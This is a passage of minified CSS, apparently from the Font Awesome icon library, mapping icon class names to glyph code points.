ide-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-tickets-airline:before,.fa-tickets-perforated-plane:before,.fa-tickets-plane:before{content:"\e29b"}.fa-tent-double-peak:before{content:"\e627"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-nfc-slash:before{content:"\e1fc"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-grid-2-plus:before{content:"\e197"}.fa-bells:before{content:"\f77f"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-envelope-badge:before,.fa-envelope-dot:before{content:"\e16f"}.fa-magnifying-glass-waveform:before{content:"\e661"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-bowl-chopsticks:before{content:"\e2e9"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-circle-s:before{content:"\e121"}.fa-box-ballot:before{content:"\f735"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-user-tie-hair:before{content:"\e45f"}.fa-podium-star:before{content:"\f758"}.fa-business-front:before,.fa-party-back:before,.fa-trian-balbot:before,.fa-user-hair-mullet:before{content:"\e45c"}.fa-microphone-stand:before{content:"\f8cb"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-family-dress:before{content:"\e301"}.fa-circle-x:before{content:"\e12e"}.fa-cabin:before{content:"\e46d"}.fa-mountain-sun:before{content:"\e52f"}.fa-chart-simple-horizontal:before{content:"\e474"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-hand-back-point-left:before{content:"\e19f"}.fa-comment-alt-dots:before,.fa-message-dots:before,.fa-messaging:before{content:"\f4a3"}.fa-file-heart:before{content:"\e176"}.fa-beer-foam:before,.fa-beer-mug:before{content:"\e0b3"}.fa-dice-d20:before{content:"\f6cf"}.fa-drone:before{content:"\f85f"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-person-fairy:before{content:"\e608"}.fa-bed:before{content:"\f236"}.fa-book-copy:before{content:"\e0be"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-square-c:before{content:"\e266"}.fa-clock-two:before{content:"\e35a"}.fa-square-ellipsis-vertical:before{content:"\e26f"}.fa-calendar-users:before{content:"\e5e2"}.fa-podcast:before{content:"\f2ce"}.fa-bee:before{content:"\e0b2"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-candy-bar:before,.fa-chocolate-bar:before{content:"\e3e8"}.fa-xmark-large:before{content:"\e59b"}.fa-pinata:before{content:"\e3c3"}.fa-file-ppt:before{content:"\e64a"}.fa-arrows-from-line:before{content:"\e0a4"}.fa-superscript:before{content:"\f12b"}.fa-bowl-spoon:before{content:"\e3e0"}.fa-hexagon-check:before{content:"\e416"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-paint-roller:before{content:"\f5aa"}.fa-accent-grave:before{content:"\60"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-circle-0:before{content:"\e0ed"}.fa-dial-med-low:before{content:"\e160"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-crab:before{content:"\e3ff"}.fa-box-full:before,.fa-box-open-full:before{content:"\f49c"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-quotes:before{content:"\e234"}.fa-pretzel:before{content:"\e441"}.fa-t-rex:before{content:"\e629"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-user-robot-xmarks:before{content:"\e4a7"}.fa-comment-alt-quote:before,.fa-message-quote:before{content:"\e1e4"}.fa-candy-corn:before{content:"\f6bd"}.fa-folder-magnifying-glass:before,.fa-folder-search:before{content:"\e18b"}.fa-notebook:before{content:"\e201"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-bullseye-pointer:before{content:"\f649"}.fa-eraser:before{content:"\f12d"}.fa-hexagon-image:before{content:"\e504"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-file-svg:before{content:"\e64b"}.fa-crate-apple:before{content:"\f6b1"}.fa-apple-crate:before{content:"\f6b1"}.fa-person-burst:before{content:"\e53b"}.fa-game-board:before{content:"\f867"}.fa-hat-chef:before{content:"\f86b"}.fa-hand-back-point-right:before{content:"\e1a1"}.fa-dove:before{content:"\f4ba"}.fa-snowflake-droplets:before{content:"\e5c1"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-grid-4:before{content:"\e198"}.fa-socks:before{content:"\f696"}.fa-face-sunglasses:before{content:"\e398"}.fa-inbox:before{content:"\f01c"}.fa-square-0:before{content:"\e255"}.fa-section:before{content:"\e447"}.fa-box-up:before,.fa-square-this-way-up:before{content:"\f49f"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-square-ampersand:before{content:"\e260"}.fa-envelope-open-text:before{content:"\f658"}.fa-lamp-desk:before{content:"\e014"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-poll-people:before{content:"\f759"}.fa-glass-whiskey-rocks:before,.fa-whiskey-glass-ice:before{content:"\f7a1"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-user-bounty-hunter:before{content:"\e2bf"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-diagram-sankey:before{content:"\e158"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-circle-up-left:before{content:"\e128"}.fa-dharmachakra:before{content:"\f655"}.fa-objects-align-left:before{content:"\e3be"}.fa-oil-can-drip:before{content:"\e205"}.fa-face-smiling-hands:before{content:"\e396"}.fa-broccoli:before{content:"\e3e2"}.fa-route-interstate:before{content:"\f61b"}.fa-ear-muffs:before{content:"\f795"}.fa-hotdog:before{content:"\f80f"}.fa-transporter-empty:before{content:"\e046"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-angle-90:before{content:"\e08d"}.fa-rectangle-terminal:before{content:"\e236"}.fa-kite:before{content:"\f6f4"}.fa-drum:before{content:"\f569"}.fa-scrubber:before{content:"\f2f8"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fish-bones:before{content:"\e304"}.fa-deer-rudolph:before{content:"\f78f"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-head-side-heart:before{content:"\e1aa"}.fa-square-e:before{content:"\e26d"}.fa-meter-fire:before{content:"\e1eb"}.fa-cloud-hail:before{content:"\f739"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-money-from-bracket:before{content:"\e312"}.fa-star-half:before{content:"\f089"}.fa-car-bus:before{content:"\f85a"}.fa-speaker:before{content:"\f8df"}.fa-timer:before{content:"\e29e"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-landmark-magnifying-glass:before{content:"\e622"}.fa-grill-hot:before{content:"\e5a5"}.fa-ballot-check:before{content:"\f733"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-file-minus:before{content:"\f318"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-coffee-togo:before,.fa-cup-togo:before{content:"\f6c5"}.fa-square-down-left:before{content:"\e26b"}.fa-burger-lettuce:before{content:"\e3e3"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-chevron-double-down:before,.fa-chevrons-down:before{content:"\f322"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-signal-3:before,.fa-signal-good:before{content:"\f68e"}.fa-location-question:before,.fa-map-marker-question:before{content:"\f60b"}.fa-floppy-disk-circle-xmark:before,.fa-floppy-disk-times:before,.fa-save-circle-xmark:before,.fa-save-times:before{content:"\e181"}.fa-naira-sign:before{content:"\e1f6"}.fa-peach:before{content:"\e20b"}.fa-taxi-bus:before{content:"\e298"}.fa-bracket-curly-left:before,.fa-bracket-curly:before{content:"\7b"}.fa-lobster:before{content:"\e421"}.fa-cart-flatbed-empty:before,.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-colon:before{content:"\3a"}.fa-cart-arrow-down:before{content:"\f218"}.fa-wand:before{content:"\f72a"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-table-picnic:before{content:"\e32d"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-circle-microphone-lines:before,.fa-microphone-circle-alt:before{content:"\e117"}.fa-desktop-slash:before,.fa-display-slash:before{content:"\e2fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-transporter-2:before{content:"\e044"}.fa-hand-receiving:before,.fa-hands-holding-diamond:before{content:"\f47c"}.fa-money-bill-simple-wave:before{content:"\e1f2"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-bell-plus:before{content:"\f849"}.fa-book-arrow-right:before{content:"\e0b9"}.fa-hospitals:before{content:"\f80e"}.fa-club:before{content:"\f327"}.fa-skull-crossbones:before{content:"\f714"}.fa-dewpoint:before,.fa-droplet-degree:before{content:"\f748"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-watermelon-slice:before{content:"\e337"}.fa-circle-ellipsis:before{content:"\e10a"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-sd-cards:before{content:"\e240"}.fa-jug-bottle:before{content:"\e5fb"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-envelopes:before{content:"\e170"}.fa-phone-office:before{content:"\f67d"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-nfc-pen:before{content:"\e1fa"}.fa-person-harassing:before{content:"\e549"}.fa-magnifying-glass-play:before{content:"\e660"}.fa-hat-winter:before{content:"\f7a8"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-bone-break:before{content:"\f5d8"}.fa-arrow-up:before{content:"\f062"}.fa-down-from-dotted-line:before{content:"\e407"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-border-left:before{content:"\f84f"}.fa-circle-divide:before{content:"\e106"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-diagram-subtask:before{content:"\e479"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-square-y:before{content:"\e287"}.fa-user-doctor-hair:before{content:"\e458"}.fa-planet-ringed:before{content:"\e020"}.fa-mushroom:before{content:"\e425"}.fa-user-shield:before{content:"\f505"}.fa-megaphone:before{content:"\f675"}.fa-wreath-laurel:before{content:"\e5d2"}.fa-circle-exclamation-check:before{content:"\e10d"}.fa-wind:before{content:"\f72e"}.fa-box-dollar:before,.fa-box-usd:before{content:"\f4a0"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-user-headset:before{content:"\f82d"}.fa-arrows-retweet:before,.fa-retweet-alt:before{content:"\f361"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-chevron-square-right:before,.fa-square-chevron-right:before{content:"\f32b"}.fa-lacrosse-stick-ball:before{content:"\e3b6"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-user-magnifying-glass:before{content:"\e5c5"}.fa-star-sharp:before{content:"\e28b"}.fa-comment-heart:before{content:"\e5c8"}.fa-circle-1:before{content:"\e0ee"}.fa-circle-star:before,.fa-star-circle:before{content:"\e123"}.fa-fish:before{content:"\f578"}.fa-cloud-fog:before,.fa-fog:before{content:"\f74e"}.fa-waffle:before{content:"\e466"}.fa-music-alt:before,.fa-music-note:before{content:"\f8cf"}.fa-hexagon-exclamation:before{content:"\e417"}.fa-cart-shopping-fast:before{content:"\e0dc"}.fa-object-union:before{content:"\e49f"}.fa-user-graduate:before{content:"\f501"}.fa-starfighter:before{content:"\e037"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-arrow-right-long-to-line:before{content:"\e3d5"}.fa-arrow-square-down:before,.fa-square-arrow-down:before{content:"\f339"}.fa-diamond-half-stroke:before{content:"\e5b8"}.fa-clapperboard:before{content:"\e131"}.fa-chevron-square-left:before,.fa-square-chevron-left:before{content:"\f32a"}.fa-phone-intercom:before{content:"\e434"}.fa-chain-horizontal:before,.fa-link-horizontal:before{content:"\e1cb"}.fa-mango:before{content:"\e30f"}.fa-music-alt-slash:before,.fa-music-note-slash:before{content:"\f8d0"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-face-tongue-sweat:before{content:"\e39e"}.fa-globe-stand:before{content:"\f5f6"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-circle-p:before{content:"\e11a"}.fa-award-simple:before{content:"\e0ab"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-pedestal:before{content:"\e20d"}.fa-chart-pyramid:before{content:"\e0e6"}.fa-sidebar:before{content:"\e24e"}.fa-frosty-head:before,.fa-snowman-head:before{content:"\f79b"}.fa-copy:before{content:"\f0c5"}.fa-burger-glass:before{content:"\e0ce"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-bars-filter:before{content:"\e0ad"}.fa-paintbrush-pencil:before{content:"\e206"}.fa-party-bell:before{content:"\e31a"}.fa-user-vneck-hair:before{content:"\e462"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-keynote:before{content:"\f66c"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-hat-beach:before{content:"\e606"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-fort:before{content:"\e486"}.fa-cloud-check:before{content:"\e35c"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-face-smirking:before{content:"\e397"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-rhombus:before{content:"\e23b"}.fa-claw-marks:before{content:"\f6c2"}.fa-peso-sign:before{content:"\e222"}.fa-face-smile-tongue:before{content:"\e394"}.fa-cart-circle-xmark:before{content:"\e3f4"}.fa-building-shield:before{content:"\e4d8"}.fa-circle-phone-flip:before,.fa-phone-circle-alt:before{content:"\e11c"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-key-skeleton:before{content:"\f6f3"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-arrow-down-to-bracket:before{content:"\e094"}.fa-lines-leaning:before{content:"\e51e"}.fa-square-q:before{content:"\e27b"}.fa-ruler-combined:before{content:"\f546"}.fa-icons-alt:before,.fa-symbols:before{content:"\f86e"}.fa-copyright:before{content:"\f1f9"}.fa-flask-gear:before{content:"\e5f1"}.fa-highlighter-line:before{content:"\e1af"}.fa-bracket-left:before,.fa-bracket-square:before,.fa-bracket:before{content:"\5b"}.fa-island-tree-palm:before,.fa-island-tropical:before{content:"\f811"}.fa-arrow-from-left:before,.fa-arrow-right-from-line:before{content:"\f343"}.fa-h2:before{content:"\f314"}.fa-equals:before{content:"\3d"}.fa-cake-slice:before,.fa-shortcake:before{content:"\e3e5"}.fa-building-magnifying-glass:before{content:"\e61c"}.fa-peanut:before{content:"\e430"}.fa-wrench-simple:before{content:"\e2d1"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-tally-2:before{content:"\e295"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-cars:before{content:"\f85b"}.fa-axe-battle:before{content:"\f6b3"}.fa-user-hair-long:before{content:"\e45b"}.fa-map:before{content:"\f279"}.fa-arrow-left-from-arc:before{content:"\e615"}.fa-file-circle-info:before{content:"\e493"}.fa-face-disappointed:before{content:"\e36f"}.fa-lasso-sparkles:before{content:"\e1c9"}.fa-clock-eleven:before{content:"\e347"}.fa-rocket:before{content:"\f135"}.fa-siren-on:before{content:"\e02e"}.fa-clock-ten:before{content:"\e354"}.fa-candle-holder:before{content:"\f6bc"}.fa-video-arrow-down-left:before{content:"\e2c8"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-floppy-disk-circle-arrow-right:before,.fa-save-circle-arrow-right:before{content:"\e180"}.fa-folder-minus:before{content:"\f65d"}.fa-planet-moon:before{content:"\e01f"}.fa-face-eyes-xmarks:before{content:"\e374"}.fa-chart-scatter:before{content:"\f7ee"}.fa-display-arrow-down:before{content:"\e164"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-olive-branch:before{content:"\e317"}.fa-angle:before{content:"\e08c"}.fa-vacuum-robot:before{content:"\e04e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-square-divide:before{content:"\e26a"}.fa-folder-check:before{content:"\e64e"}.fa-signal-stream-slash:before{content:"\e250"}.fa-bezier-curve:before{content:"\f55b"}.fa-eye-dropper-half:before{content:"\e173"}.fa-store-lock:before{content:"\e4a6"}.fa-bell-slash:before{content:"\f1f6"}.fa-cloud-bolt-sun:before,.fa-thunderstorm-sun:before{content:"\f76e"}.fa-camera-slash:before{content:"\e0d9"}.fa-comment-quote:before{content:"\e14c"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-message-code:before{content:"\e1df"}.fa-glass-half-empty:before,.fa-glass-half-full:before,.fa-glass-half:before{content:"\e192"}.fa-fill:before{content:"\f575"}.fa-comment-alt-minus:before,.fa-message-minus:before{content:"\f4a7"}.fa-angle-up:before{content:"\f106"}.fa-dinosaur:before{content:"\e5fe"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-chain-horizontal-slash:before,.fa-link-horizontal-slash:before{content:"\e1cc"}.fa-holly-berry:before{content:"\f7aa"}.fa-nose:before{content:"\e5bd"}.fa-arrow-left-to-arc:before{content:"\e616"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-clouds:before{content:"\f744"}.fa-money-bill-simple:before{content:"\e1f1"}.fa-hand-lizard:before{content:"\f258"}.fa-table-pivot:before{content:"\e291"}.fa-filter-slash:before{content:"\e17d"}.fa-trash-can-arrow-turn-left:before,.fa-trash-can-undo:before,.fa-trash-undo-alt:before{content:"\f896"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-person-to-door:before{content:"\e433"}.fa-turntable:before{content:"\f8e4"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-signal-1:before,.fa-signal-weak:before{content:"\f68c"}.fa-clock-five:before{content:"\e349"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-computer-classic:before{content:"\f8b1"}.fa-frame:before{content:"\e495"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-ellipsis-h-alt:before,.fa-ellipsis-stroke:before{content:"\f39b"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-face-expressionless:before{content:"\e373"}.fa-down-to-dotted-line:before{content:"\e408"}.fa-cloud-music:before{content:"\f8ae"}.fa-traffic-light:before{content:"\f637"}.fa-cloud-minus:before{content:"\e35d"}.fa-thermometer:before{content:"\f491"}.fa-shield-minus:before{content:"\e249"}.fa-vr-cardboard:before{content:"\f729"}.fa-car-tilt:before{content:"\f5e5"}.fa-gauge-circle-minus:before{content:"\e497"}.fa-brightness-low:before{content:"\e0ca"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-conveyor-belt:before{content:"\f46e"}.fa-location-check:before,.fa-map-marker-check:before{content:"\f606"}.fa-coin-vertical:before{content:"\e3fd"}.fa-display:before{content:"\e163"}.fa-person-sign:before{content:"\f757"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-phone-hangup:before{content:"\e225"}.fa-signature-slash:before{content:"\e3cb"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-wheat-slash:before{content:"\e339"}.fa-trophy:before{content:"\f091"}.fa-clouds-sun:before{content:"\f746"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-face-vomit:before{content:"\e3a0"}.fa-speakers:before{content:"\f8e0"}.fa-teletype-answer:before,.fa-tty-answer:before{content:"\e2b9"}.fa-mug-tea-saucer:before{content:"\e1f5"}.fa-diagram-lean-canvas:before{content:"\e156"}.fa-alt:before{content:"\e08a"}.fa-dial-med-high:before,.fa-dial:before{content:"\e15b"}.fa-hand-peace:before{content:"\f25b"}.fa-circle-trash:before,.fa-trash-circle:before{content:"\e126"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-circle-quarters:before{content:"\e3f8"}.fa-spinner:before{content:"\f110"}.fa-tower-control:before{content:"\e2a2"}.fa-arrow-up-triangle-square:before,.fa-sort-shapes-up:before{content:"\f88a"}.fa-whale:before{content:"\f72c"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-party-horn:before{content:"\e31b"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-sun-alt:before,.fa-sun-bright:before{content:"\e28f"}.fa-warehouse:before{content:"\f494"}.fa-conveyor-belt-arm:before{content:"\e5f8"}.fa-lock-keyhole-open:before,.fa-lock-open-alt:before{content:"\f3c2"}.fa-box-fragile:before,.fa-square-fragile:before,.fa-square-wine-glass-crack:before{content:"\f49b"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-square-n:before{content:"\e277"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-meter:before{content:"\e1e8"}.fa-mandolin:before{content:"\f6f9"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-up-from-bracket:before{content:"\e590"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-border-right:before{content:"\f852"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-spade:before{content:"\f2f4"}.fa-card-spade:before{content:"\e3ec"}.fa-line-columns:before{content:"\f870"}.fa-arrow-right-to-line:before,.fa-arrow-to-right:before{content:"\f340"}.fa-person-falling-burst:before{content:"\e547"}.fa-flag-pennant:before,.fa-pennant:before{content:"\f456"}.fa-conveyor-belt-empty:before{content:"\e150"}.fa-user-group-simple:before{content:"\e603"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-camcorder:before,.fa-video-handheld:before{content:"\f8a8"}.fa-pancakes:before{content:"\e42d"}.fa-album-circle-user:before{content:"\e48d"}.fa-subtitles-slash:before{content:"\e610"}.fa-qrcode:before{content:"\f029"}.fa-dice-d10:before{content:"\f6cd"}.fa-fireplace:before{content:"\f79a"}.fa-browser:before{content:"\f37e"}.fa-pen-paintbrush:before,.fa-pencil-paintbrush:before{content:"\f618"}.fa-fish-cooked:before{content:"\f7fe"}.fa-chair-office:before{content:"\f6c1"}.fa-magnifying-glass-music:before{content:"\e65f"}.fa-nesting-dolls:before{content:"\e3ba"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-trumpet:before{content:"\f8e3"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-fire-smoke:before{content:"\f74b"}.fa-phone-missed:before{content:"\e226"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrows-repeat-1:before,.fa-repeat-1-alt:before{content:"\f366"}.fa-gun-slash:before{content:"\e19c"}.fa-avocado:before{content:"\e0aa"}.fa-binary:before{content:"\e33b"}.fa-glasses-alt:before,.fa-glasses-round:before{content:"\f5f5"}.fa-phone-plus:before{content:"\f4d2"}.fa-ditto:before{content:"\22"}.fa-person-seat:before{content:"\e21e"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-scythe:before{content:"\f710"}.fa-pen-nib:before{content:"\f5ad"}.fa-ban-parking:before,.fa-parking-circle-slash:before{content:"\f616"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-face-diagonal-mouth:before{content:"\e47e"}.fa-diagram-cells:before{content:"\e475"}.fa-cricket-bat-ball:before,.fa-cricket:before{content:"\f449"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-pen-line:before{content:"\e212"}.fa-atom-alt:before,.fa-atom-simple:before{content:"\f5d3"}.fa-ampersand:before{content:"\26"}.fa-carrot:before{content:"\f787"}.fa-arrow-from-bottom:before,.fa-arrow-up-from-line:before{content:"\f342"}.fa-moon:before{content:"\f186"}.fa-pen-slash:before{content:"\e213"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-square-star:before{content:"\e27f"}.fa-cheese:before{content:"\f7ef"}.fa-send-backward:before{content:"\f87f"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-compass-slash:before{content:"\f5e9"}.fa-clock-one:before{content:"\e34e"}.fa-file-music:before{content:"\f8b6"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-display-chart-up-circle-currency:before{content:"\e5e5"}.fa-skeleton:before{content:"\f620"}.fa-circle-g:before{content:"\e10f"}.fa-circle-arrow-up-left:before{content:"\e0fb"}.fa-coin-blank:before{content:"\e3fb"}.fa-broom:before{content:"\f51a"}.fa-vacuum:before{content:"\e04d"}.fa-shield-heart:before{content:"\e574"}.fa-card-heart:before{content:"\e3eb"}.fa-lightbulb-cfl-on:before{content:"\e5a7"}.fa-melon:before{content:"\e310"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-container-storage:before{content:"\f4b7"}.fa-face-pouting:before{content:"\e387"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-exploding-head:before,.fa-face-explode:before{content:"\e2fe"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-transformer-bolt:before{content:"\e2a4"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-cassette-vhs:before,.fa-vhs:before{content:"\f8ec"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-chimney:before{content:"\f78b"}.fa-object-intersect:before{content:"\e49d"}.fa-person-arrow-down-to-line:before{content:"\e538"}.